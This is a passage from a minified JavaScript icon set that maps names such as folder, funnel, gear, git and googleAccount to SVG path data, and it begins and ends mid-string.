0-1.755-.331-2.363-.788l-2.363-1.773c-.264-.198-.852-.393-1.182-.393H5.908v17.723h23.628l.003-14.77H18.71l-.001.001zm8.862 19.693c0 .542-.441.984-.985.984H1.97A1.971 1.971 0 010 26.83V8.122a.985.985 0 011.97 0V26.83h24.615c.543 0 .985.441.985.986z"  />'},folderDelete:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.187 24.65l3.17 3.166a.96.96 0 01-.68 1.64.96.96 0 01-.681-.281l-3.17-3.166-3.17 3.166a.962.962 0 01-1.361-1.36l3.17-3.165-3.17-3.165a.96.96 0 010-1.36.964.964 0 011.361 0l3.17 3.166 3.17-3.166a.964.964 0 011.362 0 .96.96 0 010 1.36l-3.17 3.165h-.001zm2.49-7.69c-.532 0-.87-.414-.87-.945v-8.69l-13.572.022a.984.984 0 01-.341-.069c-.038-.014-.07-.035-.105-.054-.044-.024-.09-.038-.132-.069l-3.64-2.726H2.774v21.242h16.414c.532 0 .9.371.9.902a.962.962 0 01-.963.962H2.758a1.927 1.927 0 01-1.926-1.923V4.464c0-1.061.864-1.923 1.926-1.923h9.627c.039 0 .071.018.11.022a.94.94 0 01.19.038c.064.021.12.052.178.085.033.019.068.025.1.047l3.593 2.691h13.158c1.062 0 1.926.863 1.926 1.923v8.651a.963.963 0 01-.964.962z"  />'},folderDownload:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.773 18.542a.99.99 0 01-.993-.989V6.682H15.882a.97.97 0 01-.35-.071c-.04-.015-.073-.036-.11-.056-.046-.024-.093-.04-.135-.071l-3.706-2.767H1.986v21.807h15.882c.548 0 .993.378.993.925a.99.99 0 01-.993.988H1.986A1.983 1.983 0 010 25.461V3.717C0 2.627.89 1.74 1.986 1.74h9.927c.041 0 .076.02.116.024a.965.965 0 01.19.04.93.93 0 01.188.087c.033.02.07.026.1.048l3.707 2.768H29.78c1.095 0 1.985.886 1.985 1.975v10.871a.99.99 0 01-.992.989h-.001zm-8.232 5.231l2.276 2.266v-7.497c0-.545.445-.989.993-.989s.993.444.993.989v7.497l2.276-2.266a.994.994 0 011.404 0 .984.984 0 010 1.398l-3.97 3.952a.99.99 0 01-.323.214.985.985 0 01-1.08-.214l-3.971-3.952a.984.984 0 010-1.398.995.995 0 011.404 0h-.002z"  />'},folderExchange:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.78 29.41H13.898a1.983 1.983 0 01-1.986-1.976v-11.86c0-1.09.89-1.977 1.986-1.977h6.287c.04 0 .074.019.113.023.068.008.131.018.197.04a.955.955 0 01.182.086c.034.02.072.026.103.05l2.381 1.778h6.618c1.095 0 1.986.887 1.986 1.977v9.883c0 1.09-.891 1.976-1.986 1.976zm0-11.86h-6.948-.001a.971.971 0 01-.35-.071c-.04-.015-.073-.036-.11-.056-.045-.025-.093-.04-.134-.07l-2.381-1.78h-5.958v11.861h15.883v-9.882l-.001-.001zm.993-5.93a.991.991 0 01-.993-.988.992.992 0 00-.993-.988c-.01 0-.019-.006-.029-.006-.01 0-.019.006-.029.006h-3.5l.29.29a.983.983 0 010 1.397.992.992 0 01-1.403 0l-1.983-1.976a.975.975 0 01-.292-.697v-.002a1.003 1.003 0 01.29-.7l1.985-1.975a.994.994 0 011.404 0 .983.983 0 010 1.396l-.291.29h3.5c.012 0 .02.006.03.006.01 0 .02-.006.029-.006a2.975 2.975 0 012.978 2.965.991.991 0 01-.993.988zm-11.912 0a.991.991 0 01-.993-.988V5.69H10.92h-.001a.993.993 0 01-.35-.071c-.04-.016-.073-.038-.11-.058-.045-.024-.093-.039-.134-.07L7.943 3.711H1.986v11.859h6.948a.99.99 0 01.993.989.991.991 0 01-.993.988H1.986A1.983 1.983 0 010 15.571V3.712c0-1.09.89-1.976 1.986-1.976h6.287c.04 0 .072.018.11.021.068.008.135.019.202.041a.999.999 0 01.179.085c.034.02.072.026.105.05l2.382 1.78h6.618c1.095 0 1.986.886 1.986 1.976v4.942a.991.991 0 01-.993.988l-.001.001zM.993 21.504a.99.99 0 01.993.989c0 .544.445.987.993.987.01 0 .019.005.028.006.011 0 .02-.006.03-.006h3.5l-.29-.289a.984.984 0 010-1.397.995.995 0 011.404 0l1.983 1.974a.988.988 0 01.291.697l.001.005a.999.999 0 01-.292.7L7.65 27.144a.992.992 0 01-1.403 0 .984.984 0 010-1.398l.29-.289h-3.5c-.012 0-.02-.006-.03-.006-.01 0-.019.006-.029.006a2.975 2.975 0 01-2.977-2.965.99.99 0 01.993-.988l-.002-.001z"  />'},folderExport:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.605 17.918c-.531 0-.873-.394-.873-.924V8.31l-13.561.004a.95.95 0 01-.34-.068c-.04-.016-.073-.038-.11-.058-.042-.023-.088-.036-.127-.068l-3.592-2.688H2.7l.012 21.213h15.44c.532 0 .908.348.908.878 0 .531-.432.962-.963.962H2.699a1.925 1.925 0 01-1.925-1.922V5.431c0-1.059.863-1.921 1.925-1.921h9.623c.038 0 .07.017.106.02.067.009.13.019.196.04.062.022.117.05.174.083.033.018.07.025.102.049l3.592 2.69h13.152c1.061 0 1.924.861 1.924 1.92v8.645c0 .53-.43.96-.962.96zm-9.622 4.803h7.3l-2.207-2.204a.958.958 0 010-1.358.964.964 0 011.36 0l3.848 3.842a.954.954 0 01.002 1.357v.001l-3.85 3.842a.958.958 0 01-.68.281.96.96 0 01-.68-1.64l2.206-2.203h-7.3a.96.96 0 110-1.92v.002z"  />'},folderFile:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.152 31.037H3.932a1.991 1.991 0 01-1.993-1.987V11.698c0-1.094.893-1.986 1.992-1.986h1.895V.99c0-.535.435-.97.972-.97h10.687c.02 0 .038.011.059.013a.93.93 0 01.257.051c.03.011.062.019.09.032.1.047.195.106.277.187l.004.002 6.694 6.679c.031.021.046.058.074.083.028.026.05.056.075.086.15.17.26.377.26.621 0 .034-.016.063-.02.096v4.75h1.897a1.99 1.99 0 011.99 1.986v14.443a1.991 1.991 0 01-1.99 1.987v.002zm-3.84-22.292h-5.828a.971.971 0 01-.972-.97v-5.86H7.768v7.798h3.887c.21 0 .415.068.583.194l3.627 2.714h7.447V8.744zM18.455 3.33v3.475h3.484L18.455 3.33zM27.2 14.544l-2.856.003c-.02.002-.038.013-.059.013-.021 0-.039-.01-.059-.012l-8.685.012a.978.978 0 01-.582-.194l-3.628-2.714-4.465-.014c-.024.002-.044.014-.068.014-.026 0-.046-.012-.071-.014l-2.844-.008v17.487L27.15 29.1a.048.048 0 00.047-.049V14.544h.001z"  />'},folderImport:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.665 19.928a.986.986 0 01-.989-.984V8.12H15.827a.981.981 0 01-.349-.07c-.04-.016-.075-.039-.113-.059-.043-.024-.09-.037-.13-.07l-3.693-2.755H1.979V26.91h15.827c.547 0 .99.356.99.9a.988.988 0 01-.99.985H1.98a1.976 1.976 0 01-1.978-1.97V5.166c0-1.084.887-1.968 1.978-1.968h9.892c.039 0 .072.017.11.021a.965.965 0 01.2.041.92.92 0 01.179.085c.034.02.072.026.105.05l3.693 2.756h13.519c1.091 0 1.978.884 1.978 1.97v10.823a.986.986 0 01-.989.984l-.001.001zM19.86 23.497c.05-.121.124-.23.214-.321l3.956-3.938a.993.993 0 011.399 0 .98.98 0 010 1.392L23.16 22.89h7.504c.546 0 .989.44.989.984a.986.986 0 01-.99.984h-7.503l2.268 2.257a.986.986 0 01-.7 1.682.986.986 0 01-.699-.289l-3.956-3.937a.978.978 0 01-.29-.696v-.002c0-.128.026-.254.076-.374v-.001z"  />'},folderLocked:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.773 29.413h-9.927a.99.99 0 01-.993-.987v-6.92a.99.99 0 01.993-.987h.993v-.989c0-2.18 1.78-3.952 3.97-3.952 2.19 0 3.97 1.773 3.97 3.952v.989h.994a.99.99 0 01.993.988v6.919a.99.99 0 01-.993.987zm-2.978-9.883c0-1.09-.89-1.977-1.986-1.977a1.984 1.984 0 00-1.985 1.977v.989h3.97v-.989h.001zm1.985 2.965h-7.941v5.014h7.94v-5.014zm.993-7.906a.99.99 0 01-.993-.989V6.681H15.882a.97.97 0 01-.35-.07c-.04-.016-.073-.037-.11-.057-.046-.024-.093-.039-.135-.071l-3.706-2.767H1.986v21.807h14.89c.548 0 .993.378.993.925a.99.99 0 01-.993.988H1.986A1.983 1.983 0 010 25.46V3.716C0 2.626.89 1.74 1.986 1.74h9.927c.041 0 .076.02.116.024a.965.965 0 01.19.04.93.93 0 01.188.088c.033.019.07.025.1.047l3.707 2.768H29.78c1.095 0 1.985.886 1.985 1.975V13.6a.99.99 0 01-.992.989h-.001z"  />'},folderNew:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 18.525c-.553 0-1-.445-1-.996V6.58H16c-.121 0-.239-.028-.353-.07-.041-.016-.075-.04-.114-.06-.043-.024-.091-.038-.134-.07l-3.78-2.823h-9.62v21.999h15c.553 0 1 .384 1 .935 0 .55-.447.996-1 .996h-15C.898 27.486 0 26.592 0 25.494V3.592C0 2.493.898 1.6 2 1.6h9.999c.04 0 .076.018.116.023.067.008.13.018.195.039a.992.992 0 01.187.089c.033.02.07.025.102.048l3.732 2.788h13.667c1.103 0 2 .894 2 1.992v10.95c0 .55-.448.996-1 .996H31zm-10 4.03h4v-4.03c0-.55.446-.996 1-.996s1 .446 1 .996v4.03h4c.553 0 1 .398 1 .948 0 .55-.447.996-1 .996h-4v3.983c0 .55-.446.995-1 .995s-1-.445-1-.995v-3.983h-4c-.553 0-1-.445-1-.996 0-.55.446-.948 1-.948z"  />'},folderOpen:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.398 28.558H1.96A1.956 1.956 0 010 26.608V6.13c0-1.076.88-1.95 1.96-1.95h9.8c.04 0 .072.017.112.023a.95.95 0 01.193.039.91.91 0 01.18.085c.034.02.071.024.102.048l3.658 2.731h13.393c1.081 0 1.96.874 1.96 1.95v17.553c0 1.076-.88 1.95-1.96 1.95v-.001zm0-19.503H15.68a.996.996 0 01-.346-.07c-.039-.014-.071-.036-.107-.055-.045-.023-.092-.038-.134-.069L11.434 6.13H1.96v4.876H29.4v-1.95h-.002zm0 3.901H1.96V26.7h27.438V12.956z"  />'},folderSearch:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.677 17.92c-.531 0-.87-.41-.87-.94V7.324l-13.571.02h-.001a.984.984 0 01-.34-.068c-.038-.014-.07-.035-.106-.054-.043-.024-.09-.038-.13-.068l-3.64-2.726H2.773v21.24h14.483c.532 0 .905.372.905.904a.96.96 0 01-.963.96H2.758a1.926 1.926 0 01-1.926-1.922V4.463c0-1.06.863-1.923 1.925-1.923h9.628c.039 0 .071.018.11.022a.94.94 0 01.19.038.93.93 0 01.178.085c.032.019.068.025.1.048l3.593 2.69h13.158c1.062 0 1.925.863 1.925 1.923v9.613c0 .53-.43.961-.963.961h.001zm-5.776 0a4.816 4.816 0 014.814 4.806c0 .978-.297 1.886-.802 2.647l2.445 2.443a.958.958 0 010 1.358.958.958 0 01-1.36 0l-2.446-2.442c-.76.504-1.67.8-2.65.8a4.814 4.814 0 01-4.813-4.806c0-2.65 2.16-4.806 4.813-4.806zm0 7.69a2.888 2.888 0 002.888-2.883 2.888 2.888 0 00-5.776 0 2.89 2.89 0 002.888 2.884z"  />'},folderShare:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.713 18.472c-.531 0-.875-.4-.875-.93V6.908l-13.582.016a.962.962 0 01-.341-.07c-.038-.014-.07-.036-.105-.054-.044-.024-.091-.038-.132-.07l-3.597-2.693H2.763l.012 21.234h14.498c.532 0 .91.367.91.898 0 .53-.43.963-.963.963H2.764a1.928 1.928 0 01-1.928-1.925V4.038c0-1.063.864-1.926 1.928-1.926h9.639c.038 0 .071.018.109.022a.909.909 0 01.19.039c.065.02.12.051.179.085.032.018.069.024.1.047l3.597 2.694H29.75c1.063 0 1.927.863 1.927 1.924v10.585a.962.962 0 01-.963.962v.002zm-4.822 3.85h2.496L27.14 21.08a.963.963 0 011.363-1.36l2.89 2.886a.96.96 0 010 1.36l-2.89 2.886a.961.961 0 01-1.363 0 .959.959 0 010-1.36l1.246-1.244h-2.493a3.856 3.856 0 00-3.854 3.85.964.964 0 01-1.927 0c0-3.183 2.591-5.771 5.778-5.774z"  />'},folderStar:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.85 19.379a.993.993 0 01-.995-.99V7.513H15.923a.989.989 0 01-.351-.07c-.04-.015-.074-.038-.11-.058-.047-.024-.094-.039-.137-.07l-3.714-2.77H1.99v21.963h14.927c.55 0 .996.236.996.782s-.445 1.208-.996 1.208H1.991C.893 28.497 0 27.39 0 26.3V4.544c0-1.09.892-1.922 1.99-1.922h9.678a.979.979 0 01.87.143l3.816 2.843h13.501c1.098 0 1.99.812 1.99 1.902v10.878c0 .546-.446.99-.995.99v.001zM19.755 22.18l2.912-.442 1.313-2.78a.995.995 0 011.8 0l1.313 2.78 2.914.442c.369.056.675.312.793.664a.984.984 0 01-.232 1.004l-2.136 2.174.506 3.086a.988.988 0 01-.41.967c-.312.219-.722.24-1.055.057l-2.592-1.426-2.594 1.426a1.004 1.004 0 01-1.055-.056.986.986 0 01-.41-.967l.508-3.086-2.136-2.174a.98.98 0 01-.232-1.004.989.989 0 01.793-.664zm3.35 2.818c.22.225.32.54.27.851l-.258 1.567 1.282-.705a.999.999 0 01.963 0l1.281.705-.257-1.567a.987.987 0 01.271-.85l1.134-1.155-1.524-.231a.994.994 0 01-.75-.557l-.637-1.348-.637 1.348a.991.991 0 01-.75.557l-1.522.231 1.134 1.154z"  />'},folderSync:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.712 18.475c-.532 0-.873-.402-.873-.934V6.91l-13.584.017a.944.944 0 01-.34-.069c-.04-.014-.072-.035-.107-.054-.044-.024-.09-.038-.13-.07L12.078 4.04H2.763l.013 21.232h11.599c.532 0 .917.368.917.901 0 .531-.432.962-.964.962H2.763a1.928 1.928 0 01-1.928-1.924V4.04c0-1.061.864-1.925 1.928-1.925h9.639c.04 0 .074.018.113.023a.94.94 0 01.185.038.898.898 0 01.182.086c.032.018.067.024.097.046l3.598 2.695h13.172c1.064 0 1.928.863 1.928 1.923v10.586a.963.963 0 01-.964.962h-.001zM17.9 22.606l.319.319c.191-3.013 2.681-5.413 5.746-5.413a5.79 5.79 0 012.25.453.963.963 0 11-.75 1.773 3.84 3.84 0 00-5.31 3.105l.237-.237a.962.962 0 011.363 0 .96.96 0 010 1.36l-1.928 1.925a.962.962 0 01-1.362 0l-1.929-1.925a.96.96 0 010-1.36.962.962 0 011.363 0zm4.564 4.228a3.81 3.81 0 001.5.302c1.975 0 3.587-1.494 3.811-3.406l-.236.236a.963.963 0 01-1.363-1.36l1.928-1.925a.963.963 0 011.362 0l1.928 1.925a.959.959 0 010 1.36.96.96 0 01-1.363 0l-.319-.318c-.191 3.013-2.681 5.411-5.747 5.411a5.756 5.756 0 01-2.254-.454.962.962 0 11.753-1.772z"  />'},folderUpload:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.773 17.55a.99.99 0 01-.993-.988v-9.88H15.882a.97.97 0 01-.35-.072c-.04-.015-.073-.035-.108-.055-.046-.024-.094-.04-.137-.071l-3.706-2.768H1.985v21.807H18.86c.548 0 .993.378.993.925a.99.99 0 01-.993.988H1.985A1.983 1.983 0 01-.001 25.46V3.716C0 2.626.89 1.74 1.985 1.74h9.927c.041 0 .076.02.117.024a.945.945 0 01.189.04.915.915 0 01.188.088c.033.02.07.025.1.047l3.707 2.768H29.78c1.095 0 1.986.886 1.986 1.975v9.881a.99.99 0 01-.993.988zm-5.668.295a.993.993 0 01.325-.216.951.951 0 01.295-.058c.028-.003.054-.019.084-.019.275 0 .524.113.703.292l3.97 3.951a.984.984 0 010 1.398.991.991 0 01-.701.289.99.99 0 01-.702-.289l-2.276-2.266v7.498a.99.99 0 01-.993.987.99.99 0 01-.993-.987v-7.498l-2.276 2.266a.994.994 0 01-1.404 0 .984.984 0 010-1.398l3.97-3.951h-.002z"  />'},folderWarning:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.773 22.567a.99.99 0 01-.993-.989V6.681H15.882a.97.97 0 01-.35-.07c-.04-.016-.074-.039-.112-.059-.045-.024-.092-.039-.134-.069l-3.705-2.767H1.984v21.807h18.861c.55 0 .993.378.993.925a.99.99 0 01-.993.988H1.984A1.984 1.984 0 01-.002 25.46V3.716c0-1.09.892-1.977 1.986-1.977h9.927c.041 0 .076.02.117.024a.965.965 0 01.19.04.94.94 0 01.188.088c.033.02.069.025.1.047l3.706 2.768h13.567c1.095 0 1.986.886 1.986 1.975v14.897a.99.99 0 01-.993.989zm-4.964-5.014a.99.99 0 01.993.989v5.93c0 .11-.026.21-.062.307-.049.146-.12.284-.226.395-.112.106-.249.175-.395.224a.87.87 0 01-.31.063c-.268 0-.517-.11-.705-.287a1.058 1.058 0 01-.209-.319v-.001a.992.992 0 01-.079-.382v-5.93a.99.99 0 01.993-.989zm.705 10.171c.18.188.288.444.288.702 0 .256-.109.512-.288.7-.19.177-.447.287-.705.287-.257 0-.517-.109-.705-.286a1.016 1.016 0 01-.288-.701c0-.269.109-.515.288-.702.368-.367 1.033-.367 1.41 0z"  />'},folder:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.001 29.038H2c-1.104 0-2-.894-2-1.99V6.15c0-1.098.897-1.99 2-1.99h10c.038 0 .071.018.108.022.071.007.139.018.207.041.064.022.122.052.18.085.033.02.072.025.105.051l3.733 2.786H30c1.104 0 2 .893 2 1.991V27.05c0 1.097-.897 1.99-2 1.99l.001-.001zm0-19.903h-14H16c-.119 0-.237-.028-.352-.07-.04-.017-.074-.038-.112-.06-.045-.023-.093-.038-.135-.07L11.666 6.15H2v20.988H30V9.135z"  />'},funnelActive:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.241 6.446L19.6 15.404v11.642a1 1 0 01-.45.835l-6 3.954a1.003 1.003 0 01-1.025.046A1.002 1.002 0 0111.6 31V15.234L3.462 6.449C2.769 5.695 1.6 4.088 1.6 2.823V1a1 1 0 011-1h26a1 1 0 011 1v1.823c0 1.034-.426 2.607-1.359 3.623z"  />'},funnel:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.241 6.446L19.6 15.404v11.642a1 1 0 01-.45.835l-6 3.954a1.003 1.003 0 01-1.025.046A1.002 1.002 0 0111.6 31V15.234L3.462 6.449C2.769 5.695 1.6 4.088 1.6 2.823V1a1 1 0 011-1h26a1 1 0 011 1v1.823c0 1.034-.426 2.607-1.359 3.623zM3.6 2.823c0 .388.569 1.441 1.332 2.27l8.401 9.069c.035.037.048.083.076.123.043.063.09.121.118.193.028.073.034.149.045.225.007.047.028.09.028.139v14.302l4-2.637V15.018 15c0-.042.019-.078.024-.119.011-.087.018-.173.051-.255.033-.079.086-.145.136-.213.026-.034.038-.075.069-.107l.013-.013 8.892-9.218c.497-.541.815-1.595.815-2.252V2h-24v.823z"  />'},gear:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.129 18.991l-3.324.435c-.248.86-.592 1.69-1.027 2.48l2.034 2.667a1 1 0 01-.085 1.312l-2.758 2.776a.999.999 0 01-1.302.1l-2.726-2.004c-.796.44-1.635.789-2.506 1.043l-.444 3.332A1 1 0 0118 32h-4c-.503 0-.927-.374-.992-.871l-.428-3.32a12.103 12.103 0 01-2.474-1.018l-2.681 2.024c-.398.3-.954.261-1.307-.088L3.339 25.97c-.35-.348-.394-.9-.103-1.3l1.99-2.724a12.133 12.133 0 01-1.057-2.545l-3.293-.409A1 1 0 010 18v-4c0-.504.374-.929.874-.991l3.316-.422c.257-.879.612-1.723 1.06-2.524L3.196 7.437a1 1 0 01.078-1.321l2.759-2.777a1 1 0 011.315-.091l2.694 2.049a12.256 12.256 0 012.527-1.049l.439-3.377C13.073.373 13.498 0 14 0h4c.505 0 .931.377.993.878l.411 3.367c.85.245 1.671.583 2.455 1.009l2.715-2.067a1 1 0 011.311.086l2.776 2.759a1 1 0 01.094 1.311l-2.033 2.7a12.2 12.2 0 011.066 2.528l3.342.438A1 1 0 0132 14v4a1 1 0 01-.871.991zM30 14.877l-3.139-.411a.998.998 0 01-.844-.765 10.112 10.112 0 00-1.342-3.182 1 1 0 01.044-1.141l1.914-2.542-1.54-1.53-2.552 1.943a1 1 0 01-1.132.055 10.267 10.267 0 00-3.135-1.286 1 1 0 01-.773-.853L17.115 2h-2.237l-.413 3.176a.999.999 0 01-.77.846c-1.13.257-2.203.703-3.19 1.325a1 1 0 01-1.139-.051L6.834 5.371l-1.52 1.528 1.934 2.473a1 1 0 01.055 1.154 10.196 10.196 0 00-1.343 3.193.997.997 0 01-.848.766L2 14.881v2.236l3.092.384a1 1 0 01.852.774c.252 1.125.698 2.2 1.324 3.196.217.347.202.792-.04 1.123l-1.87 2.561 1.554 1.541 2.521-1.902a.998.998 0 011.129-.051 10.213 10.213 0 003.143 1.291c.409.093.717.431.771.848L14.879 30h2.245l.417-3.131a1 1 0 01.768-.843 10.248 10.248 0 003.161-1.313.997.997 0 011.125.042l2.563 1.884 1.536-1.546-1.913-2.507a.999.999 0 01-.052-1.137 10.193 10.193 0 001.302-3.148.998.998 0 01.845-.77L30 17.122v-2.245zm-14 7.141c-3.309 0-6-2.691-6-6 0-3.308 2.691-6 6-6s6 2.692 6 6c0 3.309-2.691 6-6 6zm0-10c-2.206 0-4 1.795-4 4s1.794 4 4 4 4-1.795 4-4-1.794-4-4-4z"  />'},gears:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.666 27.707a.63.63 0 01-.595.465h-.012l-.872-.038h-.027c-.269 0-.608.169-.761.384l-.551.614a1.108 1.108 0 00-.315.831l.113 1.018a.625.625 0 01-.422.642l-1.151.354a.557.557 0 01-.157.023.636.636 0 01-.547-.321l-.475-.917a1.1 1.1 0 00-.721-.516l-.693-.172a1.04 1.04 0 00-.869.131l-.574.42a.584.584 0 01-.352.112.596.596 0 01-.409-.154l-.881-.828a.635.635 0 01-.095-.765l.393-.624c.147-.232.172-.627.055-.873 0 0-.025-.059-.109-.338a3.061 3.061 0 01-.106-.397c-.039-.271-.275-.586-.526-.695l-.682-.303a.635.635 0 01-.343-.692l.273-1.178a.623.623 0 01.584-.466h.023l.767.033.025.002c.268 0 .609-.166.769-.38l.347-.387c.198-.19.337-.568.306-.843l-.089-.832a.625.625 0 01.419-.642l1.152-.353a.541.541 0 01.159-.023.63.63 0 01.547.321l.326.631c.125.243.451.463.724.486l.677.124c.07.022.151.031.234.031.228 0 .481-.071.641-.189l.668-.494a.6.6 0 01.351-.109c.152 0 .306.052.415.155l.879.829a.63.63 0 01.094.762l-.359.572a.96.96 0 00-.037.862s.113.214.222.584l.071.223c.043.249.284.546.536.656l.89.393c.251.11.403.42.343.691l-.273 1.18zm-3.513-2.476a2.377 2.377 0 00-2.266-1.698c-.228 0-.459.033-.687.103-1.253.382-1.956 1.717-1.577 2.979a2.376 2.376 0 002.265 1.698c.229 0 .461-.034.692-.106 1.25-.381 1.954-1.716 1.573-2.976zm-7.02-11.257l-1.187.182a.771.771 0 00-.405.203l-.287.728a.886.886 0 01-.051.108c.005.024.042.244.15.386l.717.942c.635.833.555 2.069-.184 2.815l-.521.525c-.704.712-1.998.814-2.808.217l-.961-.706a.84.84 0 00-.446-.149c-.285.133-.857.59-1.003.814l-.145 1.09c-.137 1.041-1.067 1.86-2.115 1.864l-.736.002h-.007c-1.039 0-1.976-.805-2.133-1.834l-.181-1.185c-.03-.187-.148-.363-.203-.404l-.724-.286a.955.955 0 01-.102-.049l-.107-.059-.283.214-.947.715c-.807.607-2.1.517-2.811-.191l-.524-.52c-.74-.736-.837-1.971-.222-2.813l.704-.969c.121-.165.162-.415.145-.497-.13-.248-.584-.82-.806-.967l-1.076-.133C.829 13.887.007 12.959.003 11.904L0 11.167c-.004-1.045.802-1.986 1.834-2.141l1.18-.178a.756.756 0 00.406-.205l.291-.744c.016-.038.034-.076.054-.112l.07-.126-.208-.265-.718-.92c-.649-.834-.575-2.072.168-2.819l.521-.525c.709-.716 2.008-.807 2.81-.194l.935.712a.777.777 0 00.426.143c.314-.147.9-.61 1.051-.837l.139-1.087C9.094.824 10.024.004 11.076.002L11.812 0c1.047 0 1.981.809 2.134 1.841l.169 1.178c.028.184.148.358.205.399l.745.296a.802.802 0 01.107.051.962.962 0 00.384-.152l.943-.718c.798-.61 2.098-.525 2.81.185l.526.523c.742.741.83 1.976.202 2.814l-.711.944c-.116.155-.157.395-.141.474.142.268.601.849.828.999l1.084.142c1.04.136 1.858 1.067 1.862 2.118l.002.737c.004 1.042-.799 1.984-1.828 2.143zm-.171-2.874c0-.048-.076-.135-.125-.141l-1.164-.153c-1.244-.162-2.274-2.089-2.285-2.107-.367-.718-.223-1.787.341-2.54l.711-.945c.03-.039.022-.158-.014-.194l-.524-.521a.181.181 0 00-.111-.032l-1.025.737c-.707.54-1.778.7-2.494.346l-.635-.258c-.831-.273-1.381-1.193-1.497-1.984l-.17-1.178c-.008-.05-.099-.13-.152-.13l-.738.003c-.049 0-.133.074-.139.121l-.15 1.171c-.163 1.26-2.09 2.282-2.11 2.292-.717.369-1.827.205-2.548-.346l-.934-.711c-.139-.019-.174.003-.184.012l-.522.525c-.033.033-.039.141-.01.178l.718.919c.765.981 1.111 1.424.646 1.99l-.561 1.182c-.271.823-1.188 1.371-1.974 1.489l-1.18.178c-.054.008-.135.104-.135.157l.003.737c0 .047.073.128.118.134l1.16.144c1.25.156 2.27 2.068 2.279 2.087.359.716.217 1.779-.333 2.532l-.704.968c-.035.047-.024.174.015.213l.525.521a.186.186 0 00.116.034l1.032-.736c1.064-.802 1.064-.802 1.402-.802.181 0 .352.048.499.134l1.207.576c.82.268 1.368 1.185 1.487 1.972l.182 1.185c.009.055.103.136.159.136v1l.001-1 .735-.002c.049-.001.136-.077.142-.127l.156-1.168c.165-1.255 2.063-2.265 2.082-2.275.699-.354 1.794-.194 2.519.338l.961.709c.146.02.194-.001.208-.016l.521-.525c.035-.035.042-.153.012-.193l-.717-.942c-.561-.738-.702-1.776-.343-2.501l.256-.63c.267-.816 1.179-1.362 1.965-1.483l1.185-.183c.054-.008.137-.106.137-.16l-.002-.737zm-9.555 4.898a4.502 4.502 0 01-4.494-4.5c0-2.481 2.016-4.5 4.494-4.5a4.502 4.502 0 014.494 4.5c0 2.482-2.016 4.5-4.494 4.5zm0-7a2.5 2.5 0 000 5 2.5 2.5 0 000-5z"  />'},git:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.965 11.999c0 5.55-1.267 8.732-7.776 9.989.538.932 1.02 2.36 1.02 4.57 0 2.63-.025 4.455-.025 4.455a.967.967 0 01-.965.955h-9.597a.967.967 0 01-.965-.955s-.022-1.572-.026-3.89h-.966c-2.972 0-4.125-1.953-4.968-3.379-.423-.717-.788-1.335-1.254-1.568a.971.971 0 01-.431-1.3.965.965 0 011.295-.434c.973.488 1.52 1.416 2.05 2.314.77 1.303 1.435 2.429 3.308 2.429h1.042c.155-1.47.54-2.512.964-3.234-5.502-1.22-7.795-4.197-7.795-9.952 0-1.735.558-3.433 1.622-4.944C5.2 6.054 4.841 4.34 4.841 1.93A.97.97 0 015.806.96h.002c.105 0 2.452.032 5.09 1.998 3.43-1.348 7.615-1.348 11.045 0C24.604.976 26.935.936 27.035.96A.97.97 0 0128 1.93c0 2.411-.36 4.124-.657 5.125 1.063 1.511 1.622 3.21 1.622 4.944zm-3.452-4.167a.972.972 0 01-.152-.924c.223-.632.575-1.902.68-3.84-.817.21-2.044.686-3.336 1.75a.963.963 0 01-1.001.138c-3.219-1.424-7.349-1.424-10.568 0a.963.963 0 01-1.002-.138C8.844 3.754 7.618 3.28 6.8 3.068c.104 1.94.455 3.208.68 3.84a.972.972 0 01-.153.924C6.331 9.101 5.806 10.542 5.806 12c0 4.685 1.251 7.404 7.856 8.351.03.004.052.022.082.03a.929.929 0 01.18.063.865.865 0 01.29.209c.047.05.088.1.123.158.015.024.039.04.051.066.016.03.014.062.026.093a.908.908 0 01.062.379c-.002.033.01.064.004.098-.003.03-.02.053-.027.081a.97.97 0 01-.402.578c-.025.018-.042.043-.07.058-.07.044-1.42.954-1.42 4.394 0 1.471.008 2.69.015 3.473h7.688c.008-.784.016-2.002.016-3.473 0-3.513-1.41-4.388-1.423-4.397-.022-.012-.034-.033-.055-.047a.94.94 0 01-.2-.177c-.012-.016-.026-.029-.037-.044a.94.94 0 01-.156-.31l-.001-.001c-.016-.052-.044-.096-.05-.152-.01-.072.009-.14.016-.21v-.007a.946.946 0 01.107-.355l.001-.002.001-.002a.952.952 0 01.222-.271c.01-.009.02-.019.03-.026a.917.917 0 01.24-.133c.04-.017.079-.03.12-.04.035-.01.064-.03.1-.035 7.098-.891 7.84-3.229 7.84-8.349 0-1.457-.525-2.898-1.522-4.167z"  />'},googleAccount:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16 32C7.169 32 0 24.831 0 16S7.169 0 16 0c4.364 0 8.416 1.662 11.325 4.675a1.004 1.004 0 010 1.455c-.208.208-.416.312-.728.312-.311 0-.52-.104-.727-.312-2.805-2.598-6.234-4.052-9.87-4.052C8.312 2.078 2.078 8.312 2.078 16c0 7.688 6.234 13.922 13.922 13.922 6.961 0 12.883-5.195 13.714-12.156l.104-.727H16c-.623 0-1.039-.416-1.039-1.039s.416-1.039 1.039-1.039h14.961c.623 0 1.039.416 1.039 1.039 0 8.831-7.169 16-16 16z"  />'},graduationCap:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.935 25.229a2.067 